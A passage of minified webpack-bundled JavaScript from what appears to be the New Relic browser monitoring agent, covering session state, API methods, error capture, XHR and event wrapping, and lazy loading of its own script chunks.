r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";function n(e,t){"function"==typeof console.debug&&console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t)}r.d(t,{R:()=>n})},5284:(e,t,r)=>{"use strict";r.d(t,{t:()=>c,B:()=>s});var n=r(7836),i=r(6154);const o="newrelic";const a=new Set,s={};function c(e,t){const r=n.ee.get(t);s[t]??={},e&&"object"==typeof e&&(a.has(t)||(r.emit("rumresp",[e]),s[t]=e,a.add(t),function(e={}){try{i.gm.dispatchEvent(new CustomEvent(o,{detail:e}))}catch(e){}}({loaded:!0})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>d,Zm:()=>a,bQ:()=>c,dV:()=>s,nY:()=>u,pV:()=>l});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e){let t=a();return t.initializedAgents?.[e]}function d(e,t){a()[e]=t}function l(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);try{return l=t.apply(a,o)}catch(e){throw i(r+"err",[o,a,e],d,c),e}finally{i(r+"end",[o,a,l],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{ET:()=>o,TZ:()=>a,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o="log",a=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(3969),s=r(993);function c(e,t,r={},c=s.p_.INFO){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[(0,i.t)(),t,r,c],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>s,rs:()=>i,xV:()=>a,z_:()=>o});const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",REPLAY_RUNNING:"replayRunning",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>c,CT:()=>u,SR:()=>s});var n=r(384),i=r(9417),o=r(7767),a=r(6154);function s(e){return!!(0,n.dV)().o.MO&&(0,o.V)(e)&&!0===(0,i.gD)(e,"session_trace.enabled")}function c(e){return!0===(0,i.gD)(e,"session_replay.preload")&&s(e)}function u(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:a.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(a.WN-t.correctedOriginTime)}}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>T,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>A,uP:()=>s,wW:()=>E,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",E="cb"+R,T="jsTime",A="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>o});var n=r(9417),i=r(6154);const o=e=>i.RI&&!0===(0,n.gD)(e,"privacy.cookies_enabled")},425:(e,t,r)=>{"use strict";r.d(t,{j:()=>j});var n=r(860),i=r(2555),o=r(3371),a=r(9908),s=r(7836),c=r(1687),u=r(5289),d=r(6154),l=r(944),f=r(3969),h=r(384),p=r(6344);const g=["setErrorHandler","finished","addToTrace","addRelease","recordCustomEvent","addPageAction","setCurrentRouteName","setPageViewName","setCustomAttribute","interaction","noticeError","setUserId","setApplicationVersion","start",p.G4.RECORD,p.G4.PAUSE,"log","wrapLogger"],m=["setErrorHandler","finished","addToTrace","addRelease"];var v=r(1863),b=r(2614),y=r(993),w=r(3785),R=r(2646),x=r(3434);const E=new Map;function T(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||s.ee).get("logger")}(e),o=(0,x.YM)(i),a=new R.y(s.P);a.level=n.level,a.customAttributes=n.customAttributes;const c=t[r]?.[x.Jt]||t[r];return E.set(c,a),o.inPlace(t,[r],"wrap-logger-",(()=>E.get(c))),i}function A(){const e=(0,h.pV)();g.forEach((t=>{e[t]=(...r)=>function(t,...r){let n=[];return Object.values(e.initializedAgents).forEach((e=>{e&&e.api?e.exposed&&e.api[t]&&n.push(e.api[t](...r)):(0,l.R)(38,t)})),n.length>1?n:n[0]}(t,...r)}))}const S={};var N=r(9417),_=r(5603),O=r(5284);const I=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};let P=!1;function j(e,t={},g,R){let{init:x,info:E,loader_config:j,runtime:C={},exposed:k=!0}=t;C.loaderType=g;const L=(0,h.pV)();E||(x=L.init,E=L.info,j=L.loader_config),(0,N.xN)(e.agentIdentifier,x||{}),(0,_.a)(e.agentIdentifier,j||{}),E.jsAttributes??={},d.bv&&(E.jsAttributes.isWorker=!0),(0,i.x1)(e.agentIdentifier,E);const H=(0,N.D0)(e.agentIdentifier),M=[E.beacon,E.errorBeacon];P||(H.proxy.assets&&(I(H.proxy.assets),M.push(H.proxy.assets)),H.proxy.beacon&&M.push(H.proxy.beacon),A(),(0,h.US)("activatedFeatures",O.B),e.runSoftNavOverSpa&&=!0===H.soft_navigations.enabled&&H.feature_flags.includes("soft_nav")),C.denyList=[...H.ajax.deny_list||[],...H.ajax.block_internal?M:[]],C.ptid=e.agentIdentifier,(0,o.V)(e.agentIdentifier,C),e.ee=s.ee.get(e.agentIdentifier),void 0===e.api&&(e.api=function(e,t,h=!1){t||(0,c.Ak)(e,"api");const g={};var R=s.ee.get(e),x=R.get("tracer");S[e]=b.g.OFF,R.on(p.G4.REPLAY_RUNNING,(t=>{S[e]=t}));var E="api-",A=E+"ixn-";function N(t,r,n,o){const a=(0,i.Vp)(e);return null===r?delete a.jsAttributes[t]:(0,i.x1)(e,{...a,jsAttributes:{...a.jsAttributes,[t]:r}}),I(E,n,!0,o||null===r?"session":void 0)(t,r)}function _(){}g.log=function(e,{customAttributes:t={},level:r=y.p_.INFO}={}){(0,a.p)(f.xV,["API/log/called"],void 0,n.K7.metrics,R),(0,w.R)(R,e,t,r)},g.wrapLogger=(e,t,{customAttributes:r={},level:i=y.p_.INFO}={})=>{(0,a.p)(f.xV,["API/wrapLogger/called"],void 0,n.K7.metrics,R),T(R,e,t,{customAttributes:r,level:i})},m.forEach((e=>{g[e]=I(E,e,!0,"api")})),g.addPageAction=I(E,"addPageAction",!0,n.K7.genericEvents),g.recordCustomEvent=I(E,"recordCustomEvent",!0,n.K7.genericEvents),g.setPageViewName=function(t,r){if("string"==typeof t)return"/"!==t.charAt(0)&&(t="/"+t),(0,o.f)(e).customTransaction=(r||"http://custom.transaction")+t,I(E,"setPageViewName",!0)()},g.setCustomAttribute=function(e,t,r=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof t)||null===t)return N(e,t,"setCustomAttribute",r);(0,l.R)(40,typeof t)}else(0,l.R)(39,typeof e)},g.setUserId=function(e){if("string"==typeof e||null===e)return N("enduser.id",e,"setUserId",!0);(0,l.R)(41,typeof e)},g.setApplicationVersion=function(e){if("string"==typeof e||null===e)return N("application.version",e,"setApplicationVersion",!1);(0,l.R)(42,typeof e)},g.start=()=>{try{(0,a.p)(f.xV,["API/start/called"],void 0,n.K7.metrics,R),R.emit("manual-start-all")}catch(e){(0,l.R)(23,e)}},g[p.G4.RECORD]=function(){(0,a.p)(f.xV,["API/recordReplay/called"],void 0,n.K7.metrics,R),(0,a.p)(p.G4.RECORD,[],void 0,n.K7.sessionReplay,R)},g[p.G4.PAUSE]=function(){(0,a.p)(f.xV,["API/pauseReplay/called"],void 0,n.K7.metrics,R),(0,a.p)(p.G4.PAUSE,[],void 0,n.K7.sessionReplay,R)},g.interaction=function(e){return(new _).get("object"==typeof e?e:{})};const O=_.prototype={createTracer:function(e,t){var r={},i=this,o="function"==typeof t;return(0,a.p)(f.xV,["API/createTracer/called"],void 0,n.K7.metrics,R),h||(0,a.p)(A+"tracer",[(0,v.t)(),e,r],i,n.K7.spa,R),function(){if(x.emit((o?"":"no-")+"fn-start",[(0,v.t)(),i,o],r),o)try{return t.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw x.emit("fn-err",[arguments,this,t],r),t}finally{x.emit("fn-end",[(0,v.t)()],r)}}}};function I(e,t,r,i){return function(){return(0,a.p)(f.xV,["API/"+t+"/called"],void 0,n.K7.metrics,R),i&&(0,a.p)(e+t,[r?(0,v.t)():performance.now(),...arguments],r?null:this,i,R),r?void 0:this}}function P(){r.e(478).then(r.bind(r,8778)).then((({setAPI:t})=>{t(e),(0,c.Ze)(e,"api")})).catch((e=>{(0,l.R)(27,e),R.abort()}))}return["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((e=>{O[e]=I(A,e,void 0,h?n.K7.softNav:n.K7.spa)})),g.setCurrentRouteName=h?I(A,"routeName",void 0,n.K7.softNav):I(E,"routeName",!0,n.K7.spa),g.noticeError=function(t,r){"string"==typeof t&&(t=new Error(t)),(0,a.p)(f.xV,["API/noticeError/called"],void 0,n.K7.metrics,R),(0,a.p)("err",[t,(0,v.t)(),!1,r,!!S[e]],void 0,n.K7.jserrors,R)},d.RI?(0,u.GG)((()=>P()),!0):P(),g}(e.agentIdentifier,R,e.runSoftNavOverSpa)),void 0===e.exposed&&(e.exposed=k),P=!0}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>s,P3:()=>c,XX:()=>i,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},c={[s.pageViewEvent]:1,[s.pageViewTiming]:2,[s.metrics]:3,[s.jserrors]:4,[s.spa]:5,[s.ajax]:6,[s.sessionTrace]:7,[s.softNav]:8,[s.sessionReplay]:9,[s.logging]:10,[s.genericEvents]:11},u={[s.pageViewEvent]:a,[s.pageViewTiming]:n,[s.ajax]:n,[s.spa]:n,[s.softNav]:n,[s.metrics]:i,[s.jserrors]:i,[s.sessionTrace]:o,[s.sessionReplay]:o,[s.logging]:"browser/logs",[s.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.278.2.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.278.2.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-LyJuO9l6nGvSxIdDAH5w4L3R+Bn4r+UYrcpedtLnIcpXcZMvJE7ScYU9RkzfA+JLy9Hss3YbNdKuNso4YODcFQ==",249:"sha512-4zCEYvMPXYo8xYjDUNIIh2KbeG7ninqVP4gidiTCMvoQbdAy7f/Y4cnOvtEwS3i6p4599og04o4k4cRo0fisQg==",212:"sha512-aM9tSk7rER3AgTnylnbJ1mVxXKff/CrV8GZ+9nUtCGXY44LPaGRGNT+iWsobM3u/ji3rv4es5Mlh/8W7ssabKA=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed. ("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.278.2.PROD"]=self["webpackChunk:NRBA-1.278.2.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(944),t=i(6344),r=i(9566);class n{agentIdentifier;constructor(e=(0,r.LA)(16)){this.agentIdentifier=e}#e(t,...r){if("function"==typeof this.api?.[t])return this.api[t](...r);(0,e.R)(35,t)}addPageAction(e,t){return this.#e("addPageAction",e,t)}recordCustomEvent(e,t){return this.#e("recordCustomEvent",e,t)}setPageViewName(e,t){return this.#e("setPageViewName",e,t)}setCustomAttribute(e,t,r){return this.#e("setCustomAttribute",e,t,r)}noticeError(e,t){return this.#e("noticeError",e,t)}setUserId(e){return this.#e("setUserId",e)}setApplicationVersion(e){return this.#e("setApplicationVersion",e)}setErrorHandler(e){return this.#e("setErrorHandler",e)}addRelease(e,t){return this.#e("addRelease",e,t)}log(e,t){return this.#e("log",e,t)}}class o extends n{#e(t,...r){if("function"==typeof this.api?.[t])return this.api[t](...r);(0,e.R)(35,t)}start(){return this.#e("start")}finished(e){return this.#e("finished",e)}recordReplay(){return this.#e(t.G4.RECORD)}pauseReplay(){return this.#e(t.G4.PAUSE)}addToTrace(e){return this.#e("addToTrace",e)}setCurrentRouteName(e){return this.#e("setCurrentRouteName",e)}interaction(){return this.#e("interaction")}wrapLogger(e,t,r){return this.#e("wrapLogger",e,t,r)}}var a=i(860),s=i(9417);const c=Object.values(a.K7);function u(e){const t={};return c.forEach((r=>{t[r]=function(e,t){return!0===(0,s.gD)(t,"".concat(e,".enabled"))}(r,e)})),t}var d=i(425);var l=i(1687),f=i(4234),h=i(5289),p=i(6154),g=i(5270),m=i(7767),v=i(6389);class b extends f.W{constructor(e,t,r=!0){super(e.agentIdentifier,t),this.auto=r,this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,!1===e.init[this.featureName].autoStart&&(this.auto=!1),this.auto?(0,l.Ak)(e.agentIdentifier,t):this.ee.on("manual-start-all",(0,v.J)((()=>{(0,l.Ak)(e.agentIdentifier,this.featureName),this.auto=!0,this.importAggregator(e)})))}importAggregator(t,r={}){if(this.featAggregate||!this.auto)return;let n;this.onAggregateImported=new Promise((e=>{n=e}));const o=async()=>{let o;try{if((0,m.V)(this.agentIdentifier)){const{setupAgentSession:e}=await i.e(478).then(i.bind(i,6526));o=e(t)}}catch(t){(0,e.R)(20,t),this.ee.emit("internal-error",[t]),this.featureName===a.K7.sessionReplay&&this.abortHandler?.()}try{if(!this.#t(this.featureName,o))return(0,l.Ze)(this.agentIdentifier,this.featureName),void n(!1);const{lazyFeatureLoader:e}=await i.e(478).then(i.bind(i,6103)),{Aggregate:a}=await e(this.featureName,"aggregate");this.featAggregate=new a(t,r),t.runtime.harvester.initializedAggregates.push(this.featAggregate),n(!0)}catch(t){(0,e.R)(34,t),this.abortHandler?.(),(0,l.Ze)(this.agentIdentifier,this.featureName,!0),n(!1),this.ee&&this.ee.abort()}};p.RI?(0,h.GG)((()=>o()),!0):o()}#t(e,t){switch(e){case a.K7.sessionReplay:return(0,g.SR)(this.agentIdentifier)&&!!t;case a.K7.sessionTrace:return!!t;default:return!0}}}var y=i(6630);class w extends b{static featureName=y.T;constructor(e,t=!0){super(e,y.T,t),this.importAggregator(e)}}var R=i(384);var x=i(9908),E=i(2843),T=i(3878),A=i(782),S=i(1863);class N extends b{static featureName=A.T;constructor(e,t=!0){super(e,A.T,t),p.RI&&((0,E.u)((()=>(0,x.p)("docHidden",[(0,S.t)()],void 0,A.T,this.ee)),!0),(0,T.sp)("pagehide",(()=>(0,x.p)("winPagehide",[(0,S.t)()],void 0,A.T,this.ee))),this.importAggregator(e))}}var _=i(3969);class O extends b{static featureName=_.TZ;constructor(e,t=!0){super(e,_.TZ,t),this.importAggregator(e)}}var I=i(6774),P=i(3304);class j{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,P.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return H(e)?e:new j(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic)}function k(e){const t="Unhandled Promise Rejection";if(!e?.reason)return;if(H(e.reason))try{return e.reason.message=t+": "+e.reason.message,C(e.reason)}catch(t){return C(e.reason)}const r=C(e.reason);return r.message=t+": "+r?.message,r}function L(e){if(e.error instanceof SyntaxError&&!/:d+$/.test(e.error.stack?.trim())){const t=new j(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic);return t.name=SyntaxError.name,t}return H(e.error)?e.error:C(e)}function H(e){return e instanceof Error&&!!e.stack}class M extends b{static featureName=I.T;#r=!1;constructor(e,r=!0){super(e,I.T,r);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((e,t)=>{this.abortHandler&&(0,x.p)("ierr",[C(e),(0,S.t)(),!0,{},this.#r,t],void 0,this.featureName,this.ee)})),this.ee.on(t.G4.REPLAY_RUNNING,(e=>{this.#r=e})),p.gm.addEventListener("unhandledrejection",(e=>{this.abortHandler&&(0,x.p)("err",[k(e),(0,S.t)(),!1,{unhandledPromiseRejection:1},this.#r],void 0,this.featureName,this.ee)}),(0,T.jT)(!1,this.removeOnAbort?.signal)),p.gm.addEventListener("error",(e=>{this.abortHandler&&(0,x.p)("err",[L(e),(0,S.t)(),!1,{},this.#r],void 0,this.featureName,this.ee)}),(0,T.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#n,this.importAggregator(e)}#n(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var D=i(8990);let K=1;const U="nr@id";function V(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===p.gm?0:(0,D.I)(e,U,(function(){return K++}))}function G(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,P.A)(e).length}catch(e){return}}}var F=i(8139),B=i(7836),W=i(3434);const z={},q=["open","send"];function Z(t){var r=t||B.ee;const n=function(e){return(e||B.ee).get("xhr")}(r);if(void 0===p.gm.XMLHttpRequest)return n;if(z[n.debugId]++)return n;z[n.debugId]=1,(0,F.u)(r);var 